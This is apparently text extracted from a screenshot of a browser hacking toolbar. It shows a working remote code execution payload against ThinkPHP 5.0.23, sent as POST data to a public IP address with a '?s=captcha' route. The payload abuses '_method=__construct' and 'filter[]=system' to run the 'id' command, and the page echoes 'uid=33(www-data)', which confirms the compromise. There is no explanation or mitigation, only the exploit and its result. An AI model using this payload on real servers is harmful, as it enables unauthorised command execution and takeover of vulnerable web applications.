 Load URL
http://47.115.215.87:8080?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }